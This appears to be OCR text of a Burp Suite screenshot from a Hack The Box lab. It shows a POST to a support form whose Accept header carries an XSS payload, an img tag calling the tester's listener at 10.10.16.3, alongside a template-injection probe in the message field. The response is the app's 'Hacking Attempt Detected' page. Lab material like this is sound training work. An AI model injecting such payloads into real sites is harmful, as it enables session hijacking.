 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Origin: http://10.10.11.8:5000
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8 <img src='http://10.10.16.3:80/bbom' />
10 Sec-GPC
11 Accept-Language: en-GB,en;q=0.7
12 Referer: http://10.10.11.8:5000/support
13 Accept-Encoding: gzip, deflate, br
14 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
15 Connection: keep-alive
16
17 fname=admin&lname=aa&email=admin%40htb.com&phone=8789878987&message=%7B%7B%7D%7D
Response
Pretty Raw Hex Render
\n
Hacking Attempt Detected
Your IP address has been flagged, a report with your browser information
has been sent to the administrators for investigation.
Client Request Information:
Method: POST
URL: http://10.10.11.8:5000/support
Headers: Host: 10.10.11.8:5000
Content-Length: 80
Cache-Control: max-age=0
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Sec-Gpc: 1
Accept-Language: en-GB,en;q=0.7
Referer: http://10.10.11.8:5000/support
Accept-Encoding: gzip, deflate, br
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Connection: keep-alive
Inspector
Request att
Request qu
Request bo
Request co
Request he
Response h